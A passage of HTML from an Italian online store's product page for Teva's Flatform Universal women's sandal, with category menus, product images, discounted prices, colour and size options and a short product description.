                                                                                                                                                                                    <div class="offspring-of-191 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="191" data-lev1="outdoor" data-lev2="accessori">ACCESSORI</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/attivita.html">
                                                                ATTIVITÀ
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/trekking.html">TREKKING</a>
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/urban.html">URBAN</a>
                                                                                                                                    <a href="/it/outdoor/accessori/attivita/travel.html">TRAVEL</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/zaini.html">ZAINI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/marsupi.html">MARSUPI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/cappelli.html">CAPPELLI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/accessori/altri-accessori.html">ALTRI ACCESSORI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/accessori/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/del-dia-by-cotopaxi.html">DEL DIA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/cada-dia-by-cotopaxi.html">CADA DIA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/accessori/collezioni/allpa-by-cotopaxi.html">ALLPA BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-6 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="6" data-lev1="outdoor" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/giacche.html">GIACCHE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/felpe-e-pile.html">FELPE E PILE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/t-shirt-top-camicie.html">T-SHIRT, TOP, CAMICIE</a>
                                                                                                                                    <a href="/it/outdoor/uomo/abbigliamento/pantaloni.html">PANTALONI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/infradito.html">INFRADITO</a>
                                                                                                                                    <a href="/it/outdoor/uomo/calzature/scarpe-chiuse.html">SCARPE CHIUSE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/uomo/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/fuego-by-cotopaxi.html">FUEGO BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/teca-by-cotopaxi.html">TECA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/uomo/collezioni/do-good-by-cotopaxi.html">DO GOOD BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-7 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="7" data-lev1="outdoor" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/abbigliamento.html">
                                                                ABBIGLIAMENTO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/giacche.html">GIACCHE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/felpe-e-pile.html">FELPE E PILE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/t-shirt-top-camicie.html">T-SHIRT, TOP, CAMICIE</a>
                                                                                                                                    <a href="/it/outdoor/donna/abbigliamento/pantaloni.html">PANTALONI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/outdoor/donna/calzature/infradito.html">INFRADITO</a>
                                                                                                                                    <a href="/it/outdoor/donna/calzature/scarpe-chiuse.html">SCARPE CHIUSE</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/donna/collezioni.html">
                                                                COLLEZIONI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/fuego-by-cotopaxi.html">FUEGO BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/teca-by-cotopaxi.html">TECA BY COTOPAXI</a>
                                                                                                                                    <a href="/it/outdoor/donna/collezioni/do-good-by-cotopaxi.html">DO GOOD BY COTOPAXI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-142 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="142" data-lev1="outdoor" data-lev2="kid">KID</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/kid/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/kid/calzature/youth.html">YOUTH</a>
                                                                                                                                    <a href="/it/outdoor/kid/calzature/toddler.html">TODDLER</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/outdoor/kid/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/outdoor/kid/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                                                                                                                                    <div class="offspring-of-8 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="8" data-lev1="fashion" data-lev2="uomo">UOMO</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sneakers-e-mocassini.html">SNEAKERS E MOCASSINI</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/slide.html">SLIDE</a>
                                                                                                                                    <a href="/it/fashion/uomo/calzature/infradito.html">INFRADITO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/giacche/giacche-e-piumini-corti.html">GIACCHE E PIUMINI CORTI</a>
                                                                                                                                    <a href="/it/fashion/uomo/giacche/giacche-e-piumini-lunghi.html">GIACCHE E PIUMINI LUNGHI</a>
                                                                                                                                    <a href="/it/fashion/uomo/giacche/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/accessori/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/uomo/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/uomo/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-9 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="9" data-lev1="fashion" data-lev2="donna">DONNA</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/stivali.html">STIVALI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/sneakers-e-mocassini.html">SNEAKERS E MOCASSINI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/platform-e-tacchi.html">PLATFORM E TACCHI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/zoccoli.html">ZOCCOLI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/sandali.html">SANDALI</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/slide.html">SLIDE</a>
                                                                                                                                    <a href="/it/fashion/donna/calzature/infradito.html">INFRADITO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/giacche/eskimo-e-parka.html">ESKIMO E PARKA</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/giacche-e-piumini-corti.html">GIACCHE E PIUMINI CORTI</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/giacche-e-piumini-lunghi.html">GIACCHE E PIUMINI LUNGHI</a>
                                                                                                                                    <a href="/it/fashion/donna/giacche/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/accessori.html">
                                                                ACCESSORI
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/accessori/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/donna/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/donna/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="offspring-of-150 d-none" style="width: 100%;">
                                        <button class="btn back-button back-button-lev3" data-parent="150" data-lev1="fashion" data-lev2="kid">KID</button>
                                        <div class="menu-item-last">
                                                                                                                                                <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/calzature.html">
                                                                CALZATURE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/calzature/sabot.html">SABOT</a>
                                                                                                                                    <a href="/it/fashion/kid/calzature/slippers.html">SLIPPERS</a>
                                                                                                                                    <a href="/it/fashion/kid/calzature/stivali.html">STIVALI</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/giacche.html">
                                                                GIACCHE
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/giacche/bambino.html">BAMBINO</a>
                                                                                                                                    <a href="/it/fashion/kid/giacche/bambina.html">BAMBINA</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                    <div class="column">
                                                        <h6>
                                                            <a href="/it/fashion/kid/promo.html">
                                                                PROMO
                                                            </a>
                                                        </h6>
                                                                                                                    <p class="pb-2">
                                                                                                                                    <a href="/it/fashion/kid/promo/vedi-tutto.html">VEDI TUTTO</a>
                                                                                                                            </p>
                                                                                                            </div>
                                                                                                                                    </div>
                                    </div>
                                                                                    
                                            </div>
                            </div>
        </nav>

        <nav class="user-nav">
            <ul>
                <li class="stores">
                    <!-- desktop menu store link -->
                    <a href="/it/dove-siamo">Negozi paragonshop</a>
                </li>

                <li class="icon-only search" id="searchDoofinder">
                    <a href="#"><span class="icon icon-search"></span></a>
                </li>

                <li class="icon-only">
                    <a href="/it/customer/panel">
                        <span class="icon icon-user"></span>
                    </a>
                </li>

                <li class="icon-only">
                    <a href="/it/checkout/cart">
                        <span class="icon icon-shopping-cart" style="position: relative;">
                            <span class="items-count d-block" >
                                                            </span>
                        </span>
                    </a>
                </li>
            </ul>
        </nav>
    </div>

    </header>





    <main role="main">
        <section class="main-padding products-header">
                            <nav class="breadcrumb-nav" style="--bs-breadcrumb-divider: '>';" aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item">
                            <a href="/">Home</a>
                        </li>

                                                    <li class="breadcrumb-item">
                                <a href="/it/shoponline/donna">
                                    Donna
                                </a>
                            </li>
                                                    <li class="breadcrumb-item">
                                <a href="/it/donna/calzature.html">
                                    Calzature
                                </a>
                            </li>
                                                    <li class="breadcrumb-item">
                                <a href="/it/donna/calzature/sandali.html">
                                    Sandali
                                </a>
                            </li>
                        
                        <li class="breadcrumb-item">
                            <strong>
                                Flatform universal sandalo w
                            </strong>
                        </li>
                    </ol>
                </nav>
                    </section>

        <section class="mt-0 product">

            <article class="row gx-0">
                <div class="col-12 col-md-6 col-lg-7 col-xxl-8 product-images">
                                                                <style>
                            [product-image] {
                                padding-bottom: 100%;
                            }

                            .pswp__bg{
                                background: #fff;
                            }

                            .pswp__top-bar{
                                background-color: rgba(0, 0, 0, 1) !important;
                            }
                            .pswp__button pswp__button--arrow--left, .pswp__button pswp__button--arrow--right{
                                background-color: rgba(0, 0, 0, 1) !important;
                            }

                            .pswp__img--placeholder--blank{
                                background-color: #fff !important;
                            }
                        </style>
                    
                                            <div product-image-slick-slider class="product-color-images selected-color" data-color="BLK">

                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="1"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLK"
                                            itemprop="thumbnail"
                                            data-index="0"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-1.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-1.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="2"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLK"
                                            itemprop="thumbnail"
                                            data-index="1"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-2.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-2.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="3"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLK"
                                            itemprop="thumbnail"
                                            data-index="2"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-3.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-3.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="4"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLK"
                                            itemprop="thumbnail"
                                            data-index="3"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-4.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-4.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="5"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BLK"
                                            itemprop="thumbnail"
                                            data-index="4"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-5.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BLK/TE.S17.1008844-BLK-5.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                        </div>
                                            <div product-image-slick-slider class="product-color-images " data-color="BRWH">

                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="1"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BRWH"
                                            itemprop="thumbnail"
                                            data-index="0"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-1.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-1.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="2"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BRWH"
                                            itemprop="thumbnail"
                                            data-index="1"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-2.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-2.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="3"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BRWH"
                                            itemprop="thumbnail"
                                            data-index="2"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-3.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-3.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="4"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BRWH"
                                            itemprop="thumbnail"
                                            data-index="3"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-4.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-4.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="5"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BRWH"
                                            itemprop="thumbnail"
                                            data-index="4"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-5.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRWH/TE.S17.1008844-BRWH-5.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                        </div>
                                            <div product-image-slick-slider class="product-color-images " data-color="BCBCK">

                            
                                <figure
                                    itemprop="associatedMedia"
                                    itemscope
                                    itemtype="http://schema.org/ImageObject"
                                    class="product-image">
                                    <a
                                        href="#"
                                        itemprop="contentUrl"
                                        data-size="603x904"
                                        data-index="1"
                                        product-image>
                                        <img
                                            class="background-cover ps-anchor"
                                            data-colorkey="BCBCK"
                                            itemprop="thumbnail"
                                            data-index="0"
                                            loading="lazy"
                                            src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S22/BCBCK/TE.S22.1008844-BCBCK-1.jpg"
                                            data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S22/BCBCK/TE.S22.1008844-BCBCK-1.jpg"
                                            alt="Flatform Universal Sandalo W">
                                                                                                                                                            </a>
                                </figure>
                            
                        </div>
                                    </div>


                <div class="col-12 col-md-6 col-lg-5 col-xxl-4 product-info">

                    <img class="brand" src="/build/images/logo-teva.196b9e42.png" alt="TE">

                    <h1 class="name">Flatform Universal Sandalo W</h1>

                    
                    <div class="price discount-price">
                                                    <span class="priceOrigin">63,60 € </span>
                                                <span class="priceFull">79,50 € </span>
                    </div>

                                        <div class="lower-price ">
                        Prezzo più basso degli ultimi 30 gg:

                                                    <span>55,65 €</span>
                                            </div>
                    

                                                                
                    <link rel="stylesheet" href="https://x.klarnacdn.net/ui/fonts/v1.3/fonts.css">
                    <div class="klarna-payoff">
                        Compra ora. Paga con <span class="klarna-logo">Klarna</span>. <a href="#" class="klarna-modal">Scopri di più</a>
                    </div>
                    <div class="scalapay-payoff">
                        Compra ora. Paga in 3 rate con <strong>Scalapay</strong> <a href="#" class="scalapay-modal">Scopri di più</a>
                    </div>

                    <div class="colors">
                                                    <span class="label">Colore: <span id="currentColorLabel">BLK</span></span>

                            <div class="selector">
                                                                    <a href="#" class="color selected-color"
                                       data-color="BLK"
                                       data-nr="4"
                                       data-sku-id="12110"
                                       data-color-name="BLK"
                                       data-price="79.50"
                                       data-sdp="1"
                                       data-discount-price="63.60"
                                       onclick="onProductViewItem(this);"
                                    >
                                        <div class="thumb">
                                            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BLK/TE.S17.1008844-BLK-1.jpg" alt="BLK">
                                        </div>
                                                                                    <span class="promo">-20%</span>
                                                                            </a>
                                                                    <a href="#" class="color "
                                       data-color="BRWH"
                                       data-nr="6"
                                       data-sku-id="25223"
                                       data-color-name="BRWH"
                                       data-price="79.00"
                                       data-sdp="1"
                                       data-discount-price="63.20"
                                       onclick="onProductViewItem(this);"
                                    >
                                        <div class="thumb">
                                            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRWH/TE.S17.1008844-BRWH-1.jpg" alt="BRWH">
                                        </div>
                                                                                    <span class="promo">-20%</span>
                                                                            </a>
                                                                    <a href="#" class="color "
                                       data-color="BCBCK"
                                       data-nr="4"
                                       data-sku-id="503666"
                                       data-color-name="BCBCK"
                                       data-price="79.00"
                                       data-sdp="1"
                                       data-discount-price="63.20"
                                       onclick="onProductViewItem(this);"
                                    >
                                        <div class="thumb">
                                            <img class="background-cover" src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BCBCK/TE.S22.1008844-BCBCK-1.jpg" alt="BCBCK">
                                        </div>
                                                                                    <span class="promo">-20%</span>
                                                                            </a>
                                
                                                                                                                            </div>
                        

                    </div>

                    <form class="add-to-cart-form" id="addToCartForm">
                        <div>
                                                        <p>SELEZIONA UNA TAGLIA</p>

                                                            <select class="form-select size-selector selected-color"
                                    
                                    data-color="BLK"
                                    aria-label="Default select example"
                                    name="size">

                                                                            <option value="">&nbsp;</option>
                                    
                                                                            <option value="12110">39</option>
                                                                            <option value="12111">40</option>
                                                                            <option value="12112">41</option>
                                                                            <option value="25220">42</option>
                                                                    </select>

                                                            <select class="form-select size-selector "
                                    disabled
                                    data-color="BRWH"
                                    aria-label="Default select example"
                                    name="size">

                                                                            <option value="">&nbsp;</option>
                                    
                                                                            <option value="25223">37</option>
                                                                            <option value="25224">38</option>
                                                                            <option value="25225">39</option>
                                                                            <option value="25226">40</option>
                                                                            <option value="25227">41</option>
                                                                            <option value="25228">42</option>
                                                                    </select>

                                                            <select class="form-select size-selector "
                                    disabled
                                    data-color="BCBCK"
                                    aria-label="Default select example"
                                    name="size">

                                                                            <option value="">&nbsp;</option>
                                    
                                                                            <option value="503666">36</option>
                                                                            <option value="503670">40</option>
                                                                            <option value="503671">41</option>
                                                                            <option value="503672">42</option>
                                                                    </select>

                            
                            <script>
                                                                    window.NN_CONFIG.Product.size_guide = '/it/size-guide/teva';
                                                            </script>
                                                                                        <a href="#" class="size-guide">Guida alle taglie</a>
                                                    </div>

                        
                        
                        
                        <input type="hidden" name="color" value="BLK">
                        <input type="hidden" name="sku_id" value="">

                        <button type="button" onclick="onProductAddToCart()" class="btn btn-dark add-to-cart">AGGIUNGI AL CARRELLO</button>

                    </form>

                                        <div class="accordion accordion-flush" id="productAccordion">
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="flush-headingOne">
                                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapseOne" aria-expanded="false" aria-controls="flush-collapseOne">
                                    Specifiche del prodotto
                                </button>
                            </h2>

                            <div id="flush-collapseOne" class="accordion-collapse collapse show" aria-labelledby="flush-headingOne" data-bs-parent="#productAccordion">
                                <div class="accordion-body">
                                    <p>
                                        <strong>TE.1008844</strong><br>
                                        
                                                                            </p>
                                    
                                    Il Flatform Universal porta il nostro rinomato modello Universal verso nuove altezze.<br><br>Caratteristiche:<br>Tomaia in poliestere.<br>Cinturino alla caviglia regolabile.<br>Zeppa di circa 5 cm.<br>Suola esterna in Durabrasion RubberIl Flatform Universal porta il nostro rinomato modello Universal verso nuove altezze.
                                    <br>
                                    <p>
